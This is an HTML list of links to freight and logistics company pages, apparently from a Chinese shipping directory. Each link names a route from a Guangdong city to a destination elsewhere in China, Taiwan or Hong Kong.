	<li><a href="/zhengche/2033006.html">韶關(guān)到臺南白河區(qū)物流公司</a></li>
	<li><a href="/huoyun/2033005.html">肇慶到榆林子洲縣貨運公司</a></li>
	<li><a href="/wuliu/2033004.html">汕頭到樂山馬邊彝族自治縣物流公司</a></li>
	<li><a href="/ldpc/2033003.html">清遠(yuǎn)到溫州泰順縣物流公司</a></li>
	<li><a href="/gdwuliu/2033002.html">江門到江門高明區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2033001.html">陽江到盤州市物流公司</a></li>
	<li><a href="/zhengche/2033000.html">深圳到馬鞍山整車物流</a></li>
	<li><a href="/huoyun/2032999.html">云浮到九江湖口縣貨運公司</a></li>
	<li><a href="/wuliu/2032998.html">云浮到綿陽涪城區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032997.html">汕尾到淮南大通區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032996.html">湛江到周口扶溝縣物流公司</a></li>
	<li><a href="/yunshu/2032995.html">湛江到連州物流公司</a></li>
	<li><a href="/zhengche/2032994.html">清遠(yuǎn)到陜西物流公司</a></li>
	<li><a href="/huoyun/2032993.html">汕頭到常州金壇區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032992.html">梅州到三明將樂縣貨運公司</a></li>
	<li><a href="/ldpc/2032991.html">茂名到煙臺蓬萊區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2032990.html">珠海到蕪湖貨運公司</a></li>
	<li><a href="/yunshu/2032989.html">湛江到湛江黃埔區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032988.html">惠州到海陽物流公司</a></li>
	<li><a href="/huoyun/2032987.html">廣州到淄博周村區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032986.html">河源到南昌物流公司</a></li>
	<li><a href="/ldpc/2032985.html">東莞到那曲班戈縣物流公司</a></li>
	<li><a href="/gdwuliu/2032984.html">江門到廈門思明區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2032983.html">深圳到雞西滴道區(qū)貨運直達(dá)線路</a></li>
	<li><a href="/zhengche/2032982.html">佛山到佛山荔灣區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032981.html">化州到簡陽物流公司</a></li>
	<li><a href="/wuliu/2032980.html">深圳到雞西貨運直達(dá)線路物流</a></li>
	<li><a href="/ldpc/2032979.html">廣州到邵陽雙清區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032978.html">梅州到來賓興賓區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032977.html">梅州到保定蓮池區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032976.html">汕尾到廣元青川縣物流公司</a></li>
	<li><a href="/huoyun/2032975.html">茂名到高港區(qū)零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2032974.html">汕尾到丹東鳳城市物流公司</a></li>
	<li><a href="/ldpc/2032973.html">肇慶到揚州江都區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2032972.html">惠州到內(nèi)江市中區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2032971.html">東莞到新鄉(xiāng)貨運公司</a></li>
	<li><a href="/zhengche/2032970.html">陽江到迪慶貨運公司</a></li>
	<li><a href="/huoyun/2032969.html">佛山到新余渝水區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032968.html">梅州到克孜勒蘇柯爾物流公司</a></li>
	<li><a href="/ldpc/2032967.html">江門到柳州融水縣貨運公司</a></li>
	<li><a href="/gdwuliu/2032966.html">惠州到高密物流經(jīng)營重型機械設(shè)備運輸業(yè)務(wù)公司</a></li>
	<li><a href="/yunshu/2032965.html">茂名到南通通州區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2032964.html">珠海到臨沂蒙陰縣物流公司</a></li>
	<li><a href="/zhengche/2032963.html">清遠(yuǎn)到寶雞千陽縣貨運公司</a></li>
	<li><a href="/wuliu/2032962.html">陽江到眉山貨運公司</a></li>
	<li><a href="/ldpc/2032961.html">惠州到連云港物流運送</a></li>
	<li><a href="/gdwuliu/2032960.html">河源到商洛物流公司</a></li>
	<li><a href="/yunshu/2032959.html">深圳到烏蘇物流公司</a></li>
	<li><a href="/zhengche/2032958.html">茂名到呂梁離石區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032957.html">潮州到三明寧化縣物流公司</a></li>
	<li><a href="/wuliu/2032956.html">江門到海南州共和縣物流公司</a></li>
	<li><a href="/ldpc/2032955.html">中山到昌都洛隆縣物流公司</a></li>
	<li><a href="/gdwuliu/2032954.html">河源到河源濠江區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2032953.html">茂名到綏化海倫市物流公司</a></li>
	<li><a href="/zhengche/2032952.html">惠州到萬寧物流</a></li>
	<li><a href="/huoyun/2032951.html">汕尾到大慶大同區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032950.html">肇慶到石獅物流公司</a></li>
	<li><a href="/ldpc/2032949.html">肇慶到天津物流公司</a></li>
	<li><a href="/gdwuliu/2032948.html">潮州到寧德周寧縣物流公司</a></li>
	<li><a href="/yunshu/2032947.html">博羅到重慶物流公司</a></li>
	<li><a href="/zhengche/2032946.html">梅州到喀什澤普縣貨運公司</a></li>
	<li><a href="/huoyun/2032945.html">深圳到合肥私家車輛運輸服務(wù)公司</a></li>
	<li><a href="/wuliu/2032944.html">汕頭到哈爾濱賓縣貨運公司</a></li>
	<li><a href="/ldpc/2032943.html">東莞到大慶肇源縣物流公司</a></li>
	<li><a href="/gdwuliu/2032942.html">惠州到淮北零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2032941.html">珠海到綿陽貨運公司</a></li>
	<li><a href="/zhengche/2032940.html">云浮到烏魯木齊物流公司</a></li>
	<li><a href="/huoyun/2032939.html">江門到撫順物流公司</a></li>
	<li><a href="/wuliu/2032938.html">韶關(guān)到通遼扎魯特旗物流公司</a></li>
	<li><a href="/ldpc/2032937.html">河源到六安霍山縣貨運公司</a></li>
	<li><a href="/gdwuliu/2032936.html">肇慶到汝州市物流公司</a></li>
	<li><a href="/yunshu/2032935.html">中山到個舊市物流公司</a></li>
	<li><a href="/zhengche/2032934.html">中山到貴州物流公司</a></li>
	<li><a href="/huoyun/2032933.html">珠海到呼倫貝爾阿榮旗物流公司</a></li>
	<li><a href="/wuliu/2032932.html">陽江到凱里市物流公司</a></li>
	<li><a href="/ldpc/2032931.html">佛山到鷹潭物流公司</a></li>
	<li><a href="/yunshu/2032930.html">深圳到隴南物流個性化車輛配送方案</a></li>
	<li><a href="/gdwuliu/2032929.html">汕頭到臺北大同區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032928.html">東莞到和田縣物流公司</a></li>
	<li><a href="/huoyun/2032927.html">汕頭到撫州宜黃縣物流公司</a></li>
	<li><a href="/wuliu/2032926.html">陽江到固原零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2032925.html">揭陽到鐵嶺縣物流公司</a></li>
	<li><a href="/gdwuliu/2032924.html">肇慶到靖西零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2032923.html">深圳到兩當(dāng)物流公司</a></li>
	<li><a href="/zhengche/2032922.html">揭陽到三門峽陜州區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032921.html">中山到濰坊昌樂縣貨運公司</a></li>
	<li><a href="/wuliu/2032920.html">梅州到安康漢陰縣物流公司</a></li>
	<li><a href="/ldpc/2032919.html">廣州到宿州泗縣貨運公司</a></li>
	<li><a href="/gdwuliu/2032918.html">東莞到華陰市貨運公司</a></li>
	<li><a href="/yunshu/2032917.html">湛江到白城鎮(zhèn)賚縣物流公司</a></li>
	<li><a href="/zhengche/2032916.html">廣州到唐山灤州市物流公司</a></li>
	<li><a href="/huoyun/2032915.html">茂名到長春公主嶺市貨運公司</a></li>
	<li><a href="/wuliu/2032914.html">梅州到崇左天等縣貨運公司</a></li>
	<li><a href="/ldpc/2032913.html">廣州到龍泉市物流公司</a></li>
	<li><a href="/gdwuliu/2032912.html">河源到騰沖市貨運公司</a></li>
	<li><a href="/yunshu/2032911.html">深圳到黑河愛輝區(qū)貨運收費詳細(xì)清單</a></li>
	<li><a href="/zhengche/2032910.html">湛江到湘西鳳凰縣物流公司</a></li>
	<li><a href="/huoyun/2032909.html">廣州到河間市貨運公司</a></li>
	<li><a href="/wuliu/2032908.html">汕頭到上饒信州區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032907.html">汕頭到寧鄉(xiāng)零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2032906.html">江門到西安周至縣貨運公司</a></li>
	<li><a href="/yunshu/2032905.html">云浮到云浮南海區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032904.html">揭陽到信宜市貨運公司</a></li>
	<li><a href="/huoyun/2032903.html">佛山到忻州五臺縣物流公司</a></li>
	<li><a href="/wuliu/2032902.html">深圳到承德雙灤區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032901.html">珠海到吉林磐石市物流公司</a></li>
	<li><a href="/gdwuliu/2032900.html">茂名到海陽市物流公司</a></li>
	<li><a href="/yunshu/2032899.html">韶關(guān)到唐山豐南區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032898.html">深圳到瑞金市物流公司</a></li>
	<li><a href="/huoyun/2032897.html">河源到雅安物流公司</a></li>
	<li><a href="/wuliu/2032896.html">惠州到日喀則定結(jié)縣物流公司</a></li>
	<li><a href="/ldpc/2032895.html">中山到晉中榆社縣物流公司</a></li>
	<li><a href="/gdwuliu/2032894.html">深圳到萍鄉(xiāng)蓮花縣物流公司</a></li>
	<li><a href="/yunshu/2032893.html">云浮到阿拉善右旗物流公司</a></li>
	<li><a href="/zhengche/2032892.html">韶關(guān)到葫蘆島龍港區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032891.html">汕頭到贛州上猶縣物流公司</a></li>
	<li><a href="/wuliu/2032890.html">中山到秦皇島撫寧區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032889.html">汕頭到平頂山物流公司</a></li>
	<li><a href="/gdwuliu/2032888.html">韶關(guān)到浙江物流公司</a></li>
	<li><a href="/yunshu/2032887.html">惠州發(fā)貨到信豐的物流公司</a></li>
	<li><a href="/zhengche/2032886.html">肇慶到高雄那瑪夏區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032885.html">中山到永州零陵區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032884.html">深圳到海北提供私家車輛北斗定位運輸公司</a></li>
	<li><a href="/gdwuliu/2032883.html">惠州到惠州翁源縣物流公司</a></li>
	<li><a href="/ldpc/2032882.html">增城到吐魯番物流公司</a></li>
	<li><a href="/yunshu/2032881.html">深圳到七臺河大型項目設(shè)備承運服務(wù)公司</a></li>
	<li><a href="/zhengche/2032880.html">汕尾到石家莊新華區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032879.html">江門到淮安盱眙縣物流公司</a></li>
	<li><a href="/wuliu/2032878.html">河源到鐵嶺調(diào)兵山市物流公司</a></li>
	<li><a href="/ldpc/2032877.html">惠州到淄博張店區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032876.html">潮州到阿勒泰貨運公司</a></li>
	<li><a href="/yunshu/2032875.html">深圳到綿陽零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/zhengche/2032874.html">梅州到保山龍陵縣物流公司</a></li>
	<li><a href="/huoyun/2032873.html">江門到華陰市物流公司</a></li>
	<li><a href="/wuliu/2032872.html">佛山到漳州龍文區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032871.html">云浮到高密市物流公司</a></li>
	<li><a href="/gdwuliu/2032870.html">珠海到嘉興南湖區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2032869.html">惠州到蕪湖倉儲運送</a></li>
	<li><a href="/zhengche/2032868.html">深圳到惠民縣貨運部電話查詢</a></li>
	<li><a href="/huoyun/2032867.html">江門到嘉善零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2032866.html">汕頭到梧州萬秀區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032865.html">梅州到烏蘭察布卓資縣物流公司</a></li>
	<li><a href="/gdwuliu/2032864.html">徐聞到佛山物流公司</a></li>
	<li><a href="/yunshu/2032863.html">中山到渭南臨渭區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032862.html">惠州到海寧物流公司</a></li>
	<li><a href="/huoyun/2032861.html">揭陽到太原小店區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032860.html">惠州到樂清物流公司</a></li>
	<li><a href="/ldpc/2032859.html">河源到烏海烏達(dá)區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032858.html">惠州到嘉興嘉善縣物流公司</a></li>
	<li><a href="/yunshu/2032857.html">中山到鄯善物流公司</a></li>
	<li><a href="/zhengche/2032856.html">中山到南京高淳區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032855.html">清遠(yuǎn)到雙鴨山物流公司</a></li>
	<li><a href="/wuliu/2032854.html">東莞到葫蘆島綏中縣物流公司</a></li>
	<li><a href="/gdwuliu/2032853.html">廣州到大石橋物流公司</a></li>
	<li><a href="/ldpc/2032852.html">湛江到保定雄縣物流公司</a></li>
	<li><a href="/yunshu/2032851.html">深圳到南平光澤縣物流公司</a></li>
	<li><a href="/zhengche/2032850.html">深圳坪山區(qū)到亞東縣物流公司</a></li>
	<li><a href="/huoyun/2032849.html">湛江到秦皇島貨運公司</a></li>
	<li><a href="/wuliu/2032848.html">湛江到安陽內(nèi)黃縣物流公司</a></li>
	<li><a href="/ldpc/2032847.html">陽江到井岡山零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2032846.html">汕尾到邢臺南和區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2032845.html">韶關(guān)到三河市物流公司</a></li>
	<li><a href="/zhengche/2032844.html">汕尾到石嘴山大武口區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032843.html">湛江到高雄橋頭區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032842.html">汕尾到百色德保縣物流公司</a></li>
	<li><a href="/ldpc/2032841.html">清遠(yuǎn)到廣元物流公司</a></li>
	<li><a href="/gdwuliu/2032840.html">云浮到漳州薌城區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032839.html">中山到桃園平鎮(zhèn)區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032838.html">惠州到安慶物流</a></li>
	<li><a href="/huoyun/2032837.html">梅州到穆棱物流公司</a></li>
	<li><a href="/wuliu/2032836.html">惠州到漳州東山縣物流公司</a></li>
	<li><a href="/ldpc/2032835.html">茂名到商洛商州區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032834.html">深圳到甘孜道孚縣物流公司</a></li>
	<li><a href="/yunshu/2032833.html">深圳到呂梁柳林縣物流公司</a></li>
	<li><a href="/huoyun/2032832.html">韶關(guān)到臺中西區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032831.html">云浮到香港深水埗區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032830.html">東莞到慶陽寧縣物流公司</a></li>
	<li><a href="/ldpc/2032829.html">云浮到金昌物流公司</a></li>
	<li><a href="/gdwuliu/2032828.html">東莞到渭南白水縣物流公司</a></li>
	<li><a href="/yunshu/2032827.html">惠州到日照承運大件貨物運送</a></li>
	<li><a href="/huoyun/2032826.html">深圳到通遼扎魯特旗貨運公司</a></li>
	<li><a href="/zhengche/2032825.html">惠州到汕尾小件貨物集拼運輸服務(wù)</a></li>
	<li><a href="/wuliu/2032824.html">茂名到滄州東光縣貨運公司</a></li>
	<li><a href="/ldpc/2032823.html">揭陽到賀州平桂區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032822.html">佛山到佛山越秀區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032821.html">江門到伊春金林區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032820.html">清遠(yuǎn)到甘孜德格縣物流公司</a></li>
	<li><a href="/huoyun/2032819.html">東莞到樂山犍為縣物流公司</a></li>
	<li><a href="/wuliu/2032818.html">惠州到呼和浩特物流公司</a></li>
	<li><a href="/ldpc/2032817.html">陽江到三門峽澠池縣物流公司</a></li>
	<li><a href="/gdwuliu/2032816.html">中山到牡丹江愛民區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032815.html">珠海到崇左扶綏縣物流公司</a></li>
	<li><a href="/yunshu/2032814.html">惠州到齊齊哈爾泰來縣物流公司</a></li>
	<li><a href="/huoyun/2032813.html">揭陽到新北瑞芳區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032812.html">江門到柳州物流公司</a></li>
	<li><a href="/ldpc/2032811.html">汕頭到泉州泉港區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032810.html">湛江到九江物流公司</a></li>
	<li><a href="/yunshu/2032809.html">普寧到滕州物流公司</a></li>
	<li><a href="/zhengche/2032808.html">陸豐到鄯善物流公司</a></li>
	<li><a href="/huoyun/2032807.html">惠州到江油物流大型項目設(shè)備承運服務(wù)公司</a></li>
	<li><a href="/wuliu/2032806.html">深圳到張家港物流公司</a></li>
	<li><a href="/ldpc/2032805.html">潮州到伊犁物流公司</a></li>
	<li><a href="/gdwuliu/2032804.html">河源到河源連平縣貨運公司</a></li>
	<li><a href="/yunshu/2032803.html">惠州至和田物流公司</a></li>
	<li><a href="/zhengche/2032802.html">茂名到麗水景寧縣貨運公司</a></li>
	<li><a href="/huoyun/2032801.html">茂名到湘西龍山縣物流公司</a></li>
	<li><a href="/wuliu/2032800.html">茂名到九江武寧縣貨運公司</a></li>
	<li><a href="/ldpc/2032799.html">云浮到郴州嘉禾縣物流公司</a></li>
	<li><a href="/gdwuliu/2032798.html">廣州到丹陽零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2032797.html">湛江到杭州錢塘區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032796.html">梅州到德州慶云縣貨運公司</a></li>
	<li><a href="/huoyun/2032795.html">河源到棗莊薛城區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032794.html">汕頭到榆林物流公司</a></li>
	<li><a href="/ldpc/2032793.html">江門到白山靖宇縣物流公司</a></li>
	<li><a href="/gdwuliu/2032792.html">湛江到永濟市物流公司</a></li>
	<li><a href="/yunshu/2032791.html">韶關(guān)到石家莊長安區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032790.html">廣州到邯鄲武安市物流公司</a></li>
	<li><a href="/huoyun/2032789.html">汕尾到普洱景谷縣貨運公司</a></li>
	<li><a href="/wuliu/2032788.html">肇慶到柳州柳城縣物流公司</a></li>
	<li><a href="/ldpc/2032787.html">深圳到綏化望奎縣物流公司</a></li>
	<li><a href="/gdwuliu/2032786.html">江門到大連甘井子區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032785.html">徐聞到上饒物流公司</a></li>
	<li><a href="/zhengche/2032784.html">開平到曲阜物流公司</a></li>
	<li><a href="/huoyun/2032783.html">中山到中山封開縣貨運公司</a></li>
	<li><a href="/wuliu/2032782.html">江門到洛陽澗西區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032781.html">陽江到永州江華瑤族自治縣貨運公司</a></li>
	<li><a href="/gdwuliu/2032780.html">中山到臺中大肚區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032779.html">東莞到山南乃東區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032778.html">河源到邢臺新河縣物流公司</a></li>
	<li><a href="/huoyun/2032777.html">汕頭到淮南鳳臺縣物流公司</a></li>
	<li><a href="/wuliu/2032776.html">惠州到高雄梓官區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032775.html">清遠(yuǎn)到忻州物流公司</a></li>
	<li><a href="/gdwuliu/2032774.html">湛江到張家港市物流公司</a></li>
	<li><a href="/yunshu/2032773.html">惠州到東方市物流公司</a></li>
	<li><a href="/zhengche/2032772.html">云浮到黃岡團風(fēng)縣物流公司</a></li>
	<li><a href="/huoyun/2032771.html">梅州到阜陽潁州區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032770.html">深圳到忻州忻府區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032769.html">中山到岳陽岳陽樓區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032768.html">韶關(guān)到滕州貨運公司</a></li>
	<li><a href="/yunshu/2032767.html">深圳到張家港物流個性化車輛配送方案</a></li>
	<li><a href="/zhengche/2032766.html">中山到合山市物流公司</a></li>
	<li><a href="/huoyun/2032765.html">茂名到巴音郭楞和碩縣物流公司</a></li>
	<li><a href="/wuliu/2032764.html">惠州到烏蘭察布商都縣物流公司</a></li>
	<li><a href="/ldpc/2032763.html">河源到高安貨運公司</a></li>
	<li><a href="/gdwuliu/2032762.html">湛江到安慶太湖縣貨運公司</a></li>
	<li><a href="/yunshu/2032761.html">汕頭到安陽文峰區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032760.html">東莞到東莞潮南區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2032759.html">深圳鹽田區(qū)到鐵力物流公司</a></li>
	<li><a href="/wuliu/2032758.html">云浮到南平浦城縣物流公司</a></li>
	<li><a href="/ldpc/2032757.html">深圳到澳門承運大件貨物運送</a></li>
	<li><a href="/gdwuliu/2032756.html">清遠(yuǎn)到海南澄邁縣物流公司</a></li>
	<li><a href="/yunshu/2032755.html">潮州到和田墨玉縣物流公司</a></li>
	<li><a href="/zhengche/2032754.html">惠州到彌勒市物流公司</a></li>
	<li><a href="/huoyun/2032753.html">汕尾到襄陽襄城區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032752.html">茂名到宿州埇橋區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2032751.html">深圳到綏化物流公司</a></li>
	<li><a href="/zhengche/2032750.html">汕頭到井岡山市貨運公司</a></li>
	<li><a href="/gdwuliu/2032749.html">江門到福州平潭縣物流公司</a></li>
	<li><a href="/yunshu/2032748.html">韶關(guān)到韶關(guān)陽東區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032747.html">中山到昭通彝良縣貨運公司</a></li>
	<li><a href="/wuliu/2032746.html">云浮到松原扶余市物流公司</a></li>
	<li><a href="/ldpc/2032745.html">陽江到臨滄鳳慶縣物流公司</a></li>
	<li><a href="/gdwuliu/2032744.html">深圳到惠州物流公司</a></li>
	<li><a href="/yunshu/2032743.html">清遠(yuǎn)到寧國市物流公司</a></li>
	<li><a href="/huoyun/2032742.html">中山到香港北區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032741.html">韶關(guān)到鐵嶺銀州區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2032740.html">東莞到達(dá)州渠縣物流公司</a></li>
	<li><a href="/ldpc/2032739.html">江門到天津靜海區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032738.html">揭陽到瑞安物流公司</a></li>
	<li><a href="/yunshu/2032737.html">深圳到長春榆樹市貨運公司</a></li>
	<li><a href="/zhengche/2032736.html">惠州到阿壩物流公司</a></li>
	<li><a href="/huoyun/2032735.html">惠州到開封整車物流公司</a></li>
	<li><a href="/wuliu/2032734.html">河源到張家口崇禮區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032733.html">深圳到?jīng)錾禁}源縣物流公司</a></li>
	<li><a href="/gdwuliu/2032732.html">東莞到海西貨運公司</a></li>
	<li><a href="/yunshu/2032731.html">云浮到益陽南縣物流公司</a></li>
	<li><a href="/zhengche/2032730.html">陽江到宿州埇橋區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032729.html">中山到衡陽縣物流公司</a></li>
	<li><a href="/wuliu/2032728.html">惠州到孫吳縣物流公司</a></li>
	<li><a href="/ldpc/2032727.html">陽江到南陽新野縣物流公司</a></li>
	<li><a href="/gdwuliu/2032726.html">河源到臺北松山區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032725.html">河源到臺北萬華區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032724.html">汕頭到烏蘭察布涼城縣貨運公司</a></li>
	<li><a href="/huoyun/2032723.html">陽江到白城通榆縣物流公司</a></li>
	<li><a href="/ldpc/2032722.html">陽江到高雄林園區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032721.html">河源到濮陽范縣物流公司</a></li>
	<li><a href="/gdwuliu/2032720.html">河源到峨眉山物流公司</a></li>
	<li><a href="/yunshu/2032719.html">珠海到靖西物流公司</a></li>
	<li><a href="/zhengche/2032718.html">惠州到益陽小件貨物集拼運輸服務(wù)</a></li>
	<li><a href="/huoyun/2032717.html">深圳到江門江海區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032716.html">廣州到唐山遵化市物流公司</a></li>
	<li><a href="/ldpc/2032715.html">東莞到泰安岱岳區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2032714.html">云浮到黔西南晴隆縣貨運公司</a></li>
	<li><a href="/yunshu/2032713.html">汕頭到汕頭黃埔區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2032712.html">湛江到石家莊元氏縣物流公司</a></li>
	<li><a href="/huoyun/2032711.html">河源到九江武寧縣貨運公司</a></li>
	<li><a href="/ldpc/2032710.html">陽江到三明建寧縣物流公司</a></li>
	<li><a href="/wuliu/2032709.html">茂名到新北石碇區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032708.html">深圳到揭陽榕城區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032707.html">廣州到孝義零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2032706.html">惠州到阿克蘇貨運公司</a></li>
	<li><a href="/huoyun/2032705.html">惠州到和田專線價格</a></li>
	<li><a href="/wuliu/2032704.html">湛江到淮北相山區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032703.html">東莞到安陽內(nèi)黃縣物流公司</a></li>
	<li><a href="/gdwuliu/2032702.html">惠州到水富貨運直達(dá)線路物流</a></li>
	<li><a href="/yunshu/2032701.html">珠海到廊坊固安縣物流公司</a></li>
	<li><a href="/zhengche/2032700.html">汕尾到中山物流公司</a></li>
	<li><a href="/huoyun/2032699.html">廉江到新鄭物流公司</a></li>
	<li><a href="/wuliu/2032698.html">惠州到海東貨運物流公司</a></li>
	<li><a href="/ldpc/2032697.html">汕頭到玉林零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2032696.html">陽江到沈陽貨運公司</a></li>
	<li><a href="/yunshu/2032695.html">汕頭到義馬市物流公司</a></li>
	<li><a href="/zhengche/2032694.html">梅州到臺南新營區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032693.html">江門到蘭州城關(guān)區(qū)物流公司</a></li>
	<li><a href="/wuliu/2032692.html">惠州到伊川物流公司</a></li>
	<li><a href="/ldpc/2032691.html">江門到銅仁松桃縣物流公司</a></li>
	<li><a href="/gdwuliu/2032690.html">潮州到九江湖口縣物流公司</a></li>
	<li><a href="/yunshu/2032689.html">惠州到紅河個性化車輛配送方案公司</a></li>
	<li><a href="/zhengche/2032688.html">云浮到邵武市物流公司</a></li>
	<li><a href="/huoyun/2032687.html">惠州到常熟貨運公司</a></li>
	<li><a href="/wuliu/2032686.html">深圳到臺灣大件工業(yè)機電產(chǎn)品運輸</a></li>
	<li><a href="/ldpc/2032685.html">韶關(guān)到固原涇源縣物流公司</a></li>
	<li><a href="/gdwuliu/2032684.html">惠州到梅河口專線物流</a></li>
	<li><a href="/yunshu/2032683.html">惠州到十堰張灣區(qū)物流公司</a></li>
	<li><a href="/zhengche/2032682.html">潮州到濱州物流公司</a></li>
	<li><a href="/huoyun/2032681.html">江門到泉州洛江區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2032680.html">廣州到烏蘭察布興和縣物流公司</a></li>
	<li><a href="/ldpc/2032679.html">中山到九江濂溪區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2032678.html">韶關(guān)到烏海海勃灣區(qū)物流公司</a></li>
	<li><a href="/yunshu/2032677.html">佛山到綏化綏棱縣物流公司</a></li>
	<li><a href="/zhengche/2032676.html">深圳到沁縣貨柜物流</a></li>
	<li><a href="/huoyun/2032675.html">汕尾到保定安國市物流公司</a></li>
	<li><a href="/wuliu/2032674.html">肇慶到阿壩松潘縣貨運公司</a></li>
	<li><a href="/ldpc/2032673.html">惠州到保定定州市物流公司</a></li>
	<li><a href="/gdwuliu/2032672.html">潮州到呂梁文水縣物流公司</a></li>
	<li><a href="/yunshu/2032671.html">茂名到連云港灌云縣物流公司</a></li>
	<li><a href="/zhengche/2032670.html">韶關(guān)到牙克石市物流公司</a></li>
	<li><a href="/huoyun/2032669.html">深圳到?jīng)錾矫釋幙h物流公司</a></li>
	<li><a href="/wuliu/2032668.html">清遠(yuǎn)到定西安定區(qū)物流公司</a></li>
	<li><a href="/ldpc/2032667.html">韶關(guān)到張家口沽源縣物流公司</a></li>
	<li><a href="/gdwuliu/2032666.html">惠州到新化縣物流公司電話</a></li>
	<li><a href="/yunshu/2032665.html">汕頭到邯鄲成安縣貨運公司</a></li>
	<li><a href="/zhengche/2032664.html">陽江到安康紫陽縣物流公司</a></li>
	<li><a href="/huoyun/2032663.html">茂名到永州新田縣物流公司</a></li>
	<li><a href="/wuliu/2032662.html">深圳到齊齊哈爾梅里斯區(qū)整車物流運送價格</a></li>
	<li><a href="/gdwuliu/2032661.html">清遠(yuǎn)到樂昌市貨運公司</a></li>
	<li><a href="/ldpc/2032660.html">惠州到代縣提供低溫冷鏈運輸公司</a></li>
	<li><a href="/yunshu/2032659.html">佛山到佛山博羅縣物流公司</a></li>
	<li><a href="/zhengche/2032658.html">東莞到東莞蓬江區(qū)物流公司</a></li>
	<li><a href="/huoyun/2032657.html">惠州到和田貨運公司</a></li>
